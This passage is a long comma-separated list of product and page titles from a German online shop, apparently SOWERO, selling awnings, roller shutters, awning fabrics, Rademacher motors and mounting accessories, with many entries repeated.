FIS H 20x130K,Injektions-Ankerhülse FISCHER FIS H 20x200K,Injektions-Ankerhülse FISCHER FIS H 20x85K,Injektions-Ankerhülse FISCHER Meterware 1mtr,Injektionskleber FISCHER FIS V 300T,Injektionskleber FISCHER FIS V 300T,Injektionsmörtel Basic WIT-PM 200,Injektionsmörtel und Verbundmörtel online bestellen,Injektionsmörtel und Verbundmörtel online bestellen,Injektionsmörtel und Verbundmörtel online bestellen,Injektionsmörtel und Verbundmörtel online bestellen,Inprojal Royal 55 Aufputzgehäuse 2664-2 UW,Jetzt bei SOWERO durchstarten - finden Sie hier einen neuen Job,Jetzt bei SOWERO durchstarten - finden Sie hier einen neuen Job,Jetzt Referenzkunde bei SOWERO werden,Kassettenmarkise K300,Kassettenmarkise K300 2 x 1,5 m braun | Stoff: grün,Kassettenmarkise K300 2 x 1,5 m braun | Stoff: grün,Kassettenmarkise K300 2 x 1,5 m braun | Stoff: grün,Kassettenmarkise K300 2 x 1,5 m braun | Stoff: grün,Kassettenmarkise K300 2 x 1,5 m braun | Stoff: grün,Kassettenmarkise K300-BASIC,Kassettenmarkise K300-BASIC und Vollkassettenmarkise K300-PRO online bestellen,Kassettenmarkise K300-BASIC und Vollkassettenmarkise K300-PRO online bestellen,Kassettenmarkise K300-Express 4x3m anthrazit matt,Kassettenmarkise K300-Express 4x3m weiß,Kassettenmarkise K300-Express 5x3m anthrazit matt,Kassettenmarkise K300-Express 5x3m weiß,Kassettenmarkise K300-Fine,Kassettenmarkise K300-Fine - Jetzt Angebot einholen und bestellen,Kassettenmarkise online kaufen | Kassettenmarkisen günstig | SOWERO,Kassettenmarkise online kaufen | Kassettenmarkisen günstig | SOWERO,Kassettenmarkisen Preise günstig Made in Germany | SOWERO,Kastenlager,Kaufen Sie den richtigen Sonnenschutz für Ihre Terrasse,Kaufen Sie den richtigen Sonnenschutz für Ihre Terrasse,klettUp Schattenplus auf Maß,klettUp Schattenplus auf Maß,klettUp Schattenplus auf Maß,klettUp Schattenplus auf Maß,klettUp Schattenplus auf Maß,klettUp Schattenplus auf Maß,klettUp Schattenplus auf Maß,klettUp Schattenplus auf Maß,klettUp Schattenplus auf Maß,klettUp Schattenplus auf Maß,klettUp Schattenplus auf Maß,klettUp Schattenplus zum nachrüsten Vario Volant nachrüsten,klettUp und rollUp Schattenplus zum nachrüsten Vario Volant nachrüsten,klettUp und rollUp Schattenplus zum nachrüsten Vario Volant nachrüsten,Knebelschalter RX-S 020 u.P.,Knebelschalter RX-S 030 a.P,Knebelschater RX-S 020 u.P.,Konfigurator für Markisenstoff auf Maß,Konfigurator für Markisenstoff auf Maß,Konfigurator für Markisenstoff auf Maß,Konfigurator für Markisenstoff auf Maß,Konfigurator für Markisenstoff auf Maß,Konfigurator für Markisenstoff auf Maß,Konfigurator für Markisenstoff auf Maß,Konfigurator für Markisenstoff auf Maß,Konfigurator für Markisenstoff auf Maß,Konfigurator für Markisenstoff auf Maß,Konfigurator für Markisenstoff auf Maß,Konfigurator für Markisenstoff auf Maß,Konfigurator für Markisenstoff auf Maß,Konfigurator für Markisenstoff auf Maß,Konfigurator für Markisenstoff auf Maß,Konfigurator für Markisenstoff auf Maß,Konfigurator für Markisenstoff auf Maß,Konfigurator für Markisenstoff auf Maß,Konfigurator für Markisenstoff auf Maß,Konfigurator für Markisenstoff auf Maß,Konfigurator für Markisenstoff auf Maß,Konfigurator für Markisenstoff auf Maß,Konfigurator für Markisenstoff auf Maß,Konfigurator für Markisenstoff auf Maß,Konfigurator für Markisenstoff auf Maß,Konfigurator für Markisenstoff auf Maß,Konfigurator für Markisenstoff auf Maß,Konfigurator für Markisenstoff auf Maß,Konfigurator für Markisenstoff auf Maß,Konfigurator für Markisenstoff auf Maß,Konfigurator für Markisenstoff auf Maß,Konfigurator für Markisenstoff auf Maß,Konfigurator für Markisenstoff auf Maß,Konfigurator für Markisenstoff auf Maß,Konfigurator für Markisenstoff auf Maß,Konfigurator für Markisenstoff auf Maß,Konfigurator für Markisenstoff auf Maß,Konfigurator für Markisenstoff auf Maß,Konfigurator für Markisenstoff auf Maß,Konfigurator für Markisenstoff auf Maß,Konfigurator Klemmmarkise FLK160,Konfigurator Klemmmarkise FLK160,Konfigurator Klemmmarkise FLK160,Konfigurator Rollladenpanzer,Konfigurator Rollladenpanzer,Konfigurator Rollladenpanzer,Konfigurator Rollladenpanzer,Konfigurator Rollladenpanzer,Konusbohrer - FISCHER PBB,Kugellager,Kundenberatung via Zoom oder Telefon | Individuelle Beratung zu Markisen, Rollladen und Sonnenschutz,Kundeninformationen bei SOWERO – Alles Wichtige rund um Bestellung, Sicherheit & Service,Kundenservice | SOWERO,Kundenservice | SOWERO,Kundenservice | SOWERO,Kunststoffrollladen online günstig bestellen schnelle Lieferung,Lager Markisen günstig online bestellen,Lamellenmuster kostenlos anfordern - bis zu 4 Muster kostenlos,Lamellenmuster kostenlos anfordern - bis zu 4 Muster kostenlos,Lamellenmuster kostenlos anfordern für Maxi-Vorbaurollladen auf Maß,Lamellenmuster kostenlos anfordern für Maxi-Vorbaurollladen auf Maß,Lamellenmuster kostenlos anfordern für Maxi-Vorbaurollladen auf Maß,Lamellenmuster kostenlos anfordern für Maxi-Vorbaurollladen auf Maß,Lamellenmuster kostenlos anfordern für Maxi-Vorbaurollladen auf Maß,Lamellenmuster kostenlos anfordern für Maxi-Vorbaurollladen auf Maß,Lamellenmuster kostenlos anfordern für Maxi-Vorbaurollladen auf Maß,Lamellenmuster kostenlos anfordern für Maxi-Vorbaurollladen auf Maß,Lamellenmuster kostenlos anfordern für Maxi-Vorbaurollladen auf Maß,Lamellenmuster kostenlos anfordern für Pinto Rollladenpanzer auf Maß,Lamellenmuster kostenlos anfordern für Pinto Rollladenpanzer auf Maß,Lamellenmuster kostenlos anfordern für Premium Solar-Rollladen auf Maß,Lamellenmuster kostenlos anfordern für Premium Solar-Rollladen auf Maß,Lamellenmuster kostenlos anfordern für Premium Vorbaurollladen auf Maß - Expressline,Lamellenmuster kostenlos anfordern für Premium Vorbaurollladen auf Maß - Expressline,Lamellenmuster kostenlos anfordern für Premium-Vorbaurollladen auf Maß Exclusiveline,Lamellenmuster kostenlos anfordern für Premium-Vorbaurollladen auf Maß Exclusiveline,Lamellenmuster kostenlos anfordern für Premium-Vorbaurollladen auf Maß Exclusiveline,Lamellenmuster kostenlos anfordern für Premium-Vorbaurollladen auf Maß Exclusiveline,Lamellenmuster kostenlos anfordern für Raffstore im Vorbaukasten auf Maß,Lamellenmuster kostenlos anfordern für Raffstore Schnellmontagesystem SMS plus auf Maß,Lamellenmuster kostenlos anfordern für Rollladenpanzer auf Maß,Lamellenmuster kostenlos anfordern für Rollladenpanzer auf Maß,LED Licht Leiste RGB und Steuerung online bestellen,LED Licht Leiste RGB und Steuerung online bestellen,LED Strip 5050 waterproof (IP44),LED Strip 5050 waterproof (IP44),LED Stripe CLS-500 Warmweiß 500cm,LED Trafo IP 67 1-20 Watt,LED Trafo IP 67 1-30 Watt,LED Trafo IP 67 1-80 Watt,Leitungsverbinder 4 Polig IP67,Lichtschachtabdeckung auf Maß,Lichtschachtabdeckung auf Maß,Lichtschachtabdeckung nach Maß - Schutz vor Laub und Ungeziefer,Lichtschachtabdeckungen nach Maß,Lieferzeiten & Versand bei SOWERO – So kommt Ihre Bestellung sicher an,Manuel Brandmaier - Sachbearbeiter Rollladen, Service bei SOWERO GmbH,Markiese - Markiesen Gelenkarm Markise mit Motor,Markise 4m Breit 4x3 oder nach Maß | SOWERO,Markise 5m Breit elektrisch - Markise 5x3 5x4 | SOWERO,Markise 5m Breit elektrisch - Markise 5x3 5x4 | SOWERO,Markise 5m Breit elektrisch - Markise 5x3 5x4 | SOWERO,Markise 6m Breit - online kaufen und sparen - SOWERO,Markise 6m Breit - online kaufen und sparen - SOWERO,Markise elektrisch bedienbar dank hochwertigem Antrieb,Markise elektrisch mit Funk Fernbedienung| SOWERO,Markise neu bespannen mit Markisenstoff nach Maß von SOWERO,Markise reinigen: Tipps & Anleitung für saubere Markisentücher,Markisen Expressfertigung,Markisen günstig - Fachhandelsqualität Made in Germany,Markisen nach Maß ?? konfigurieren & online kaufen,Markisen nach Maß ?? konfigurieren & online kaufen,Markisen nach Maß ?? konfigurieren & online kaufen,Markisen nach Maß online zusammenstellen,Markisen Preise vergleichen Sie unsere Preise und die Qualität,Markisen Windklasse - Windklassenberechnung nach DIN-EN13561,Markisen Windklasse - Windklassenberechnung nach DIN-EN13561,Markisenmontage auf WDVS - Montagesysteme für wärmegedämmte Fassaden,Markisenstoff & Markisentuch - Neubespannung nach Maß,Markisenstoff & Markisentuch - Neubespannung nach Maß,Markisenstoff & Markisentuch - Neubespannung nach Maß,Markisenstoff & Markisentuch - Neubespannung nach Maß,Markisenstoff & Markisentuch - Neubespannung nach Maß,Markisenstoff auf Maß,Markisenstoff auf Maß,Markisenstoff auf Maß,Markisenstoff auf Maß,Markisenstoff auf Maß,Markisenstoff auf Maß,Markisenstoff auf Maß,Markisenstoff auf Maß,Markisenstoff auf Maß,Markisenstoff auf Maß,Markisenstoff austauschen, lohnt sich das? | SOWERO,Markisenstoff Neubespannung Markisenstoffe auf Maß SOWERO,Markisenstoff reinigen | SOWERO,Markisenstoff Screen auf Maß,Markisenstoff Screen auf Maß,Markisenstoff Screen auf Maß,Markisenstoff Verarbeitung - Die unterschiedlichen Möglichkeiten im Überblick,Markisenstoff wechseln leicht gemacht: DIY-Anleitung & Tipps,Markisenstoffe Materialien - was Sie alles wissen sollten,Markisenstoffe Meterware aus hochwertigem Poly-Acryl,Markisenstoffe Meterware aus hochwertigem Poly-Acryl,Markisenstoffe Meterware aus hochwertigem Poly-Acryl,Markisenstoffe Meterware aus hochwertigem Poly-Acryl,Markisenstoffe Meterware aus hochwertigem Poly-Acryl,Markisenstoffe Meterware aus hochwertigem Poly-Acryl,Markisenstoffe Meterware aus hochwertigem Poly-Acryl,Markisenstoffe Meterware aus hochwertigem Poly-Acryl,Markisenstoffe Meterware aus hochwertigem Poly-Acryl,Markisenstoffe Meterware aus hochwertigem Poly-Acryl,Markisenstoffe Meterware aus hochwertigem Poly-Acryl,Markisenstoffe Meterware aus hochwertigem Poly-Acryl,Markisenstoffe Meterware aus hochwertigem Poly-Acryl,Markisenstoffe Meterware aus hochwertigem Poly-Acryl,Markisenstoffe Meterware aus hochwertigem Poly-Acryl,Markisenstoffe Meterware aus hochwertigem Poly-Acryl,Markisenstoffe Meterware aus hochwertigem Poly-Acryl,Markisenstoffe Meterware aus hochwertigem Poly-Acryl,Markisenstoffe Meterware aus hochwertigem Poly-Acryl,Markisenstoffe Meterware aus hochwertigem Poly-Acryl,Markisenstoffe Meterware aus hochwertigem Poly-Acryl,Markisenstoffe Meterware aus hochwertigem Poly-Acryl,Markisenstoffe Meterware aus hochwertigem Poly-Acryl,Markisenstoffe Meterware aus hochwertigem Poly-Acryl,Markisenstoffe Meterware aus Polyester,Markisenstoffe Meterware aus Polyester,Markisenstoffe Meterware aus Polyester,Markisenstoffe Meterware Restposten günstig online,Markisenstoffe Meterware Restposten günstig online,Markisenstoffe Meterware Restposten günstig online,Markisenstoffe Meterware Restposten günstig online,Markisenstoffe wasserdicht | SOWERO,Markisentuch fertig genäht 331 x 325 cm | Stoff: 8396,Markisentuch fertig genäht 381 x 325 cm | Stoff: 6196,Markisentuch fertig genäht 381 x 325 cm | Stoff: 7467,Markisentuch fertig genäht 381 x 325 cm | Stoff: D108,Markisentuch fertig genäht 381 x 325 cm | Stoff: U171,Markisentuch fertig genäht 401 x 375 cm | Stoff: 3914,Markisentuch fertig genäht 431 x 375 cm | Stoff: 6088,Markisentuch fertig genäht 481 x 325 cm | Stoff: 6196,Markisentuch fertig genäht 481 x 325 cm | Stoff: 7467,Markisentuch fertig genäht 481 x 325 cm | Stoff: U171,Markisentücher,Maxi Rollladen XXL nach Maß online bestellen | SOWERO,Maxi Rollladen XXL nach Maß online bestellen | SOWERO,Maxi-Vorbaurollladen auf Maß,Mini-Feder-Kapsel für 8-kant 40 mm, 100 mm lang,Mini-Feder-Kapsel für 8-kant 60 mm, 100 mm lang,Mini-Kapsel für 8-kant 40 mm, 80 mm lang,Mini-Kugellager ? 28 mm für 1,98 € online bestellen bei sowero.de,Mini-Kugellager Durchmesser 28 mm,Montage Zubehör,Montagering für Schnellverbinder Welle 40 mm,Montagering für Schnellverbinder Welle 50 mm,Montagering für Schnellverbinder Welle 60 mm,Montageset Wandmontage Beton druckfest 4 Bohrungen,Montageset Wandmontage Lochstein druckfest 4 Bohrungen,Montagesets für verschiedene Montageuntergründe online bestellen,Montagezubehör für die Montage von Markisen,Motor Steuerungen,Motore und Antriebe für Rollladen und Markisen der führenden Hersteller,Motore und Antriebe für Rollladen und Markisen der führenden Hersteller,Mutter M12 A4 Edelstahl,MX-Fi 413 Maxi Funk-Rollladenmotor 13 Nm 230V,MX-Fi 520 Ultra Funk-Rollladenmotor 20 Nm 230V,MX-Fi 520 Ultra Funk-Rollladenmotor 20 Nm 230V,MX-Fi 520 Ultra Funk-Rollladenmotor 20 Nm 230V,MX-Fi 520 Ultra Funk-Rollladenmotor 20 Nm 230V,MX-Fi 520 Ultra Funk-Rollladenmotor 20 Nm 230V,MX-Fi 520 Ultra Funk-Rollladenmotor 20 Nm 230V,MX-Fi 520 Ultra Funk-Rollladenmotor 20 Nm 230V,MX-Fi 520 Ultra Funk-Rollladenmotor 20 Nm 230V,MX-Fi 520 Ultra Funk-Rollladenmotor 20 Nm 230V,MX-Fi 520 Ultra Funk-Rollladenmotor 20 Nm 230V,MX-Fi 520 Ultra Funk-Rollladenmotor 20 Nm 230V,MX-Fi 520 Ultra Funk-Rollladenmotor 20 Nm 230V,MX-Fi 520 Ultra Funk-Rollladenmotor 20 Nm 230V,MX-Fi 520 Ultra Funk-Rollladenmotor 20 Nm 230V,MX-Fi 520 Ultra Funk-Rollladenmotor 20 Nm 230V,MX-Fi 520 Ultra Funk-Rollladenmotor 20 Nm 230V,MX-Fi 520 Ultra Funk-Rollladenmotor 20 Nm 230V,MX-Fi 520 Ultra Funk-Rollladenmotor 20 Nm 230V,MX-Fi 520 Ultra Funk-Rollladenmotor 20 Nm 230V,MX-Fi 520 Ultra Funk-Rollladenmotor 20 Nm 230V,MX-Fi 520 Ultra Funk-Rollladenmotor 20 Nm 230V,MX-Fi 520 Ultra Funk-Rollladenmotor 20 Nm 230V,MX-Fi 520 Ultra Funk-Rollladenmotor 20 Nm 230V,MX-Fi 520 Ultra Funk-Rollladenmotor 20 Nm 230V,MX-Fi 520 Ultra Funk-Rollladenmotor 20 Nm 230V,MX-Fi 520 Ultra Funk-Rollladenmotor 20 Nm 230V,MX-Fi 520 Ultra Funk-Rollladenmotor 20 Nm 230V,MX-I 413 Maxi Funk-Rollladenmotor 13 Nm 230V,MX-I 520 Ultra Funk-Rollladenmotor 20 Nm 230V,Offene Gelenkarmmarkise auf Maß,Offene Gelenkarmmarkise nach Maß online bestellen,Offene Gelenkarmmarkise S-Basic auf Maß,Offene Gelenkarmmarkise S-Basic nach Maß,Offene Gelenkarmmarkise S-Fine,Offene Gelenkarmmarkise S-Fine - Jetzt Angebot einholen und bestellen,Offene Gelenkarmmarkise S-Fine - Sondermodell im Abverkauf,Offene Gelenkarmmarkise S-Major auf Maß,Offene Gelenkarmmarkise S-Major nach Maß,Offene Gelenkarmmarkise S300 online bestellen,Online Sonnensegel Konfigurator von SOWERO,Online Sonnensegel Konfigurator von SOWERO,Online Sonnensegel Konfigurator von SOWERO,Online-Shop für Markisenstoff Meterware,Para 5364 Poly Acryl Markisenstoff,Para 938 Poly Acryl Markisenstoff,Pergola-Markise: Der richtige Sonnenschutz für Ihre Terrasse,Pergolamarkise Pergo-ST auf Maß,Pergolamarkise Pergo-ST auf Maß,Pergolamarkise Pergo-ST auf Maß,Pergolamarkise Pergo-ST auf Maß,Pergolamarkise Pergo-ST auf Maß,Pergolamarkise Pergo-ST auf Maß,Pergolamarkise Pergo-ST auf Maß,Pergolamarkise Pergo-ST auf Maß,Pergolamarkise Pergo-ST auf Maß,Pergolamarkise Pergo-ST auf Maß,Pergolamarkise Pergo-ST auf Maß,Pergolamarkise Pergo-ST auf Maß,Pergolamarkise Pergo-ST auf Maß,Pinto Rolladenpanzer | Design-Rollladen mit Licht- und Luftkomfort,Pinto Rollladenpanzer auf Maß,Premium Markisenhersteller 2025 im Vergleich,Premium Solar-Rollladen auf Maß,Premium Solar-Rollladen auf Maß,Premium Solar-Rollladen auf Maß,Premium Solar-Rollladen auf Maß,Premium Solar-Rollladen auf Maß,Premium Vorbaurollladen auf Maß - Expressline,Premium Vorbaurollladensystem online bestellen,Premium Vorbaurollladensystem online bestellen,Premium Vorbaurollladensystem online bestellen,Premium-Vorbaurollladen auf Maß Exclusiveline,Profilreiniger 500 ml,Qualitätsmerkmale und Vergleich der besten Markisen Anbieter 2025,RADEMACHER Duofern 1-Kanal Universalaktor 9470-1 (35140261),RADEMACHER Duofern 1-Kanal Universalaktor 9470-1 (35140261),RADEMACHER Duofern 2-Kanal Universalaktor 9470-2 (35140262),RADEMACHER Duofern 2-Kanal Universalaktor 9470-2 (35140262),RADEMACHER Duofern 2-Kanal Universalaktor 9470-2 (35140262),RADEMACHER DuoFern Bewegungsmelder (Innen) 9484,RADEMACHER Duofern Connect Aktor 9477 (35000864),RADEMACHER Duofern Connect Aktor 9477 (35000864),RADEMACHER Duofern Handsender 1-Kanal 9491-2,RADEMACHER Duofern Handsender 6-Kanal 9491,RADEMACHER DuoFern HD Kamera 9486 innen,RADEMACHER DuoFern HD Kamera 9487 außen,RADEMACHER Funk-Windwächter DuoFern 9480,RADEMACHER Funkempfänger,RADEMACHER Funksensoren,RADEMACHER Funksteuerungen,Rademacher Homepilot 2 - Smarthome Steuerung bei SOWERO online,Rademacher Homepilot 2 - Smarthome Steuerung bei SOWERO online,Rademacher Homepilot 2 - Smarthome Steuerung bei SOWERO online,Rademacher Homepilot 2 - Smarthome Steuerung bei SOWERO online,Rademacher Homepilot 2 - Smarthome Steuerung bei SOWERO online,Rademacher Homepilot 2 - Smarthome Steuerung bei SOWERO online,Rademacher Homepilot 2 - Smarthome Steuerung bei SOWERO online,RADEMACHER HomeTimer 9498 UW,RADEMACHER Motorlager,RADEMACHER Rohrmotor-Aktor DuoFern 9471-1 (35140662),RADEMACHER Rohrmotor-Aktor DuoFern 9471-1 (35140662),Rademacher RolloTube DuoFern Funk RTFM 20/16Z-Model vor 2019,Rademacher RolloTube DuoFern Funk RTFM 20/16Z-Model vor 2019,Rademacher Rollotube intelligent RTIS 10/16Z- Model vor 2019,RADEMACHER Sonnensensor 3,00m,RADEMACHER Sonnensensor 3,00m,RADEMACHER Sonnensensor 5,00m,Rademacher SpeedTimer Zeitschaltuhr für Rolladen,RADEMACHER Troll Basis DuoFern UW 5615,RADEMACHER Troll Comfort DuoFern 5665-UW,RADEMACHER Vorbaukastenlager,RADEMACHER Z-Wave Fenster- Türkontakt 8431 (32002119),RADEMACHER Z-Wave Heizkörperstellantrieb 8433,RADEMACHER Z-Wave USB-Stick 8430-1 für HomePilot,Raffstore außen online auf Maß konfigurieren und kaufen,Raffstore außen online auf Maß konfigurieren und kaufen,Raffstore außen online auf Maß konfigurieren und kaufen,Raffstore außen online auf Maß konfigurieren und kaufen,Raffstore im Vorbaukasten auf Maß,Raffstore Schnellmontagesystem SMS plus auf Maß,Rahmen für Steuerungen,Rahmen für Steuerungen,Reflexa Raffstore im Vorbaukasten nach Maß online bestellen,Reflexa Raffstore SMS plus nach Maß online bestellen,Reiniger für pulverbeschichtete Oberflächen und Edelstahl,Reiniger für pulverbeschichtete Oberflächen und Edelstahl,Reiniger für pulverbeschichtete Oberflächen und Edelstahl,Reinigung und Pflege,Reinigungsbürste für Bohrloch Durchm. 14-20 mm,Reinigungsbürste für Bohrloch Durchm. 14-20 mm,Rolladen mit Solar-Antrieb Bubendorff Mono ID2 Solar Rolladen,Rolladenmotor Test Rademacher oder Somfy,Rolladenpanzer nach Maß aus Kunststoff und Aluminium kaufen,Rolladenpanzer nach Maß aus Kunststoff und Aluminium kaufen,Rolladenpanzer nach Maß aus Kunststoff und Aluminium kaufen,Rollladen mit Solar-Antrieb Solar Rollladen mit Somfy System,Rollladen nach Maß konfigurieren » 100% Made in Germany,Rollladen nach Maß konfigurieren » 100% Made in Germany,Rollladen nachrüsten, Rollläden nachträglich einbauen | SOWERO,Rollladen nachrüsten, Rollläden nachträglich einbauen | SOWERO,Rollladen Schalter,Rollladen Schalter,Rollladen Schalter,Rollladen Zeitschaltuhren,Rollladen- und Sonnenschutztag - Sonnenschutz: Wir machen das!,Rollladen- und Sonnenschutztag 2023 - Sonne Nutzen - Klima schützen,Rollladen- und Sonnenschutztag 2024 - Nachhaltig für eine gute Zukunft,Rollladen- und Sonnenschutztag 2025 - Sonnenschutz: Wir machen das!,Rollladenmotore von ACOMAX, Rademacher und Somfy online kaufen,Rollladenpanzer kaufen | PVC & Alu-Panzer im Überblick,Rollladenpanzer kaufen | PVC & Alu-Panzer im Überblick,Rollladenpanzer kaufen | PVC & Alu-Panzer im Überblick,Rollladenzubehör,Rollläden runter - Heizenergie gespart,Rolltore nach Maß - Maxi Rolladen - Rolltor günstig | SOWERO,rollUp Schattenplus auf Maß,rollUp Schattenplus auf Maß,rollUp Schattenplus zum nachrüsten Vario Volant nachrüsten,rollUp Schattenplus zum nachrüsten Vario Volant nachrüsten,RX -T 160 Zeitschaltuhr Astrosteuerung, Funk - Unterputz,RX-R 092 Aufputzrahmen 1-fach a. P.,Sattler 315206 Poly-Acryl Markisenstoff,Sattler 315334 Poly-Acryl Markisenstoff,Sattler 320039 Poly-Acryl Markisenstoff,Sattler 320233 Poly-Acryl Markisenstoff,Sattler 320466 Poly-Acryl Markisenstoff,Sattler 364549 Poly-Acryl Markisenstoff,Sattler 364568 Poly-Acryl Markisenstoff,Sattler 364652 Poly-Acryl Markisenstoff,Sattler elements 314002 Poly-Acryl Markisenstoff,Sattler elements 314003 Poly-Acryl Markisenstoff,Sattler elements 314005 Poly-Acryl Markisenstoff,Sattler elements 314006 Poly-Acryl Markisenstoff,Sattler elements 314007 Poly-Acryl Markisenstoff,Sattler elements 314010 Poly-Acryl Markisenstoff,Sattler elements 314011 Poly-Acryl Markisenstoff,Sattler elements 314013 Poly-Acryl Markisenstoff,Sattler elements 314014 Poly-Acryl Markisenstoff,Sattler elements 314016 Poly-Acryl Markisenstoff,Sattler elements 314018 Poly-Acryl Markisenstoff,Sattler elements 314020 Poly-Acryl Markisenstoff,Sattler elements 314022 Poly-Acryl Markisenstoff,Sattler elements 314028 Poly-Acryl Markisenstoff,Sattler elements 314030 Poly-Acryl Markisenstoff,Sattler elements 314033 Poly-Acryl Markisenstoff,Sattler elements 314045 Poly-Acryl Markisenstoff,Sattler elements 314050 Poly-Acryl Markisenstoff,Sattler elements 314050 Poly-Acryl Markisenstoff,Sattler elements 314051 Poly-Acryl Markisenstoff,Sattler elements 314062 Poly-Acryl Markisenstoff,Sattler elements 314070 Poly-Acryl Markisenstoff,Sattler elements 314071 Poly-Acryl Markisenstoff,Sattler elements 314072 Poly-Acryl Markisenstoff,Sattler elements 314080 Poly-Acryl Markisenstoff,Sattler elements 314081 Poly-Acryl Markisenstoff,Sattler elements 314083 Poly-Acryl Markisenstoff,Sattler elements 314085 Poly-Acryl Markisenstoff,Sattler elements 314143 Poly-Acryl Markisenstoff,Sattler elements 314153 Poly-Acryl Markisenstoff,Sattler elements 314154 Poly-Acryl Markisenstoff,Sattler elements 314223 Poly-Acryl Markisenstoff,Sattler elements 314325 Poly-Acryl Markisenstoff,Sattler elements 314344 Poly-Acryl Markisenstoff,Sattler elements 314347 Poly-Acryl Markisenstoff,Sattler elements 314362 Poly-Acryl Markisenstoff,Sattler elements 314364 Poly-Acryl Markisenstoff,Sattler elements 314396 Poly-Acryl Markisenstoff,Sattler elements 314397 Poly-Acryl Markisenstoff,Sattler elements 314398 Poly-Acryl Markisenstoff,Sattler elements 314402 Poly-Acryl Markisenstoff,Sattler elements 314403 Poly-Acryl Markisenstoff,Sattler elements 314414 Poly-Acryl Markisenstoff,Sattler elements 314471 Poly-Acryl Markisenstoff,Sattler elements 314546 Poly-Acryl Markisenstoff,Sattler elements 314580 Poly-Acryl Markisenstoff,Sattler elements 314583 Poly-Acryl Markisenstoff,Sattler elements 314610 Poly-Acryl Markisenstoff,Sattler elements 314624 Poly-Acryl Markisenstoff,Sattler elements 314638 Poly-Acryl Markisenstoff,Sattler elements 314723 Poly-Acryl Markisenstoff,Sattler elements 314724 Poly-Acryl Markisenstoff,Sattler elements 314763 Poly-Acryl Markisenstoff,Sattler elements 314814 Poly-Acryl Markisenstoff,Sattler elements 314819 Poly-Acryl Markisenstoff,Sattler elements 314851 Poly-Acryl Markisenstoff,Sattler elements 314910 Poly-Acryl Markisenstoff,Sattler elements 314917 Poly-Acryl Markisenstoff,Sattler elements 314919 Poly-Acryl Markisenstoff,Sattler elements 314921 Poly-Acryl Markisenstoff,Sattler elements 314941 Poly-Acryl Markisenstoff,Sattler elements 314947 Poly-Acryl Markisenstoff,Sattler elements 314E67 Poly-Acryl Markisenstoff,Sattler elements 320054 Poly-Acryl Markisenstoff,Sattler elements 320180 Poly-Acryl Markisenstoff,Sattler elements 320186 Poly-Acryl Markisenstoff,Sattler elements 320212 Poly-Acryl Markisenstoff,Sattler elements 320227 Poly-Acryl Markisenstoff,Sattler elements 320234 Poly-Acryl Markisenstoff,Sattler elements 320235 Poly-Acryl Markisenstoff,Sattler elements 320254 Poly-Acryl Markisenstoff,Sattler elements 320408 Poly-Acryl Markisenstoff,Sattler elements 320434 Poly-Acryl Markisenstoff,Sattler elements 320452 Poly-Acryl Markisenstoff,Sattler elements 320573 Poly-Acryl Markisenstoff,Sattler elements 320679 Poly-Acryl Markisenstoff,Sattler elements 320715 Poly-Acryl Markisenstoff,Sattler elements 320826 Poly-Acryl Markisenstoff,Sattler elements 320923 Poly-Acryl Markisenstoff,Sattler elements 320925 Poly-Acryl Markisenstoff,Sattler elements 320926 Poly-Acryl Markisenstoff,Sattler elements 320928 Poly-Acryl Markisenstoff,Sattler elements 320930 Poly-Acryl Markisenstoff,Sattler elements 320932 Poly-Acryl Markisenstoff,Sattler elements 320937 Poly-Acryl Markisenstoff,Sattler elements 320954 Poly-Acryl Markisenstoff,Sattler elements 320955 Poly-Acryl Markisenstoff,Sattler elements 320956 Poly-Acryl Markisenstoff,Sattler elements 320974 Poly-Acryl Markisenstoff,Sattler elements 320975 Poly-Acryl Markisenstoff,Sattler elements 320976 Poly-Acryl Markisenstoff,Sattler elements 320978 Poly-Acryl Markisenstoff,Sattler elements 320990 Poly-Acryl Markisenstoff,Sattler elements 320992 Poly-Acryl Markisenstoff,Sattler elements 320993 Poly-Acryl Markisenstoff,Sattler elements 320994 Poly-Acryl Markisenstoff,Sattler lumera 338001 Poly-Acryl Markisenstoff,Sattler lumera 338003 Poly-Acryl Markisenstoff,Sattler lumera 338011 Poly-Acryl Markisenstoff,Sattler lumera 338020 Poly-Acryl Markisenstoff,Sattler lumera 338028 Poly-Acryl Markisenstoff,Sattler lumera 338033 Poly-Acryl Markisenstoff,Sattler lumera 338089 Poly-Acryl Markisenstoff,Sattler lumera 338136 Poly-Acryl Markisenstoff,Sattler lumera 338144 Poly-Acryl Markisenstoff,Sattler lumera 338154 Poly-Acryl Markisenstoff,Sattler lumera 338306 Poly-Acryl Markisenstoff,Sattler lumera 338362 Poly-Acryl Markisenstoff,Sattler lumera 338398 Poly-Acryl Markisenstoff,Sattler lumera 338406 Poly-Acryl Markisenstoff,Sattler lumera 338609 Poly-Acryl Markisenstoff,Sattler lumera 338620 Poly-Acryl Markisenstoff,Sattler lumera 338621 Poly-Acryl Markisenstoff,Sattler lumera 338622 Poly-Acryl Markisenstoff,Sattler lumera 338623 Poly-Acryl Markisenstoff,Sattler lumera 338625 Poly-Acryl Markisenstoff,Sattler lumera 338626 Poly-Acryl Markisenstoff,Sattler lumera 338627 Poly-Acryl Markisenstoff,Sattler lumera 338639 Poly-Acryl Markisenstoff,Sattler lumera 338640 Poly-Acryl Markisenstoff,Sattler lumera 338641 Poly-Acryl Markisenstoff,Sattler lumera 338643 Poly-Acryl Markisenstoff,Sattler lumera 338644 Poly-Acryl Markisenstoff,Sattler lumera 338655 Poly-Acryl Markisenstoff,Sattler lumera 338656 Poly-Acryl Markisenstoff,Sattler lumera 338657 Poly-Acryl Markisenstoff,Sattler lumera 338658 Poly-Acryl Markisenstoff,Sattler lumera 338659 Poly-Acryl Markisenstoff,Sattler lumera 338660 Poly-Acryl Markisenstoff,Sattler lumera 338662 Poly-Acryl Markisenstoff,Sattler lumera 338667 Poly-Acryl Markisenstoff,Sattler lumera 338710 Poly-Acryl Markisenstoff,Sattler lumera 338711 Poly-Acryl Markisenstoff,Sattler lumera 338712 Poly-Acryl Markisenstoff,Sattler lumera 338713 Poly-Acryl Markisenstoff,Sattler lumera 338808 Poly-Acryl Markisenstoff,Sattler lumera 338809 Poly-Acryl Markisenstoff,Sattler lumera 338810 Poly-Acryl Markisenstoff,Sattler lumera 338811 Poly-Acryl Markisenstoff,Sattler lumera 338812 Poly-Acryl Markisenstoff,Sattler lumera 338813 Poly-Acryl Markisenstoff,Sattler lumera 338910 Poly-Acryl Markisenstoff,Sattler Solids 370XL 370100 Polyester Markisenstoff,Sattler Solids 370XL 370200 Polyester Markisenstoff,Sattler Solids 370XL 370201 Polyester Markisenstoff,Sattler Solids 370XL 370202 Polyester Markisenstoff,Sattler Solids 370XL 370215 Polyester Markisenstoff,Sattler Solids 370XL 370400 Polyester Markisenstoff,Sattler Solids 370XL 370402 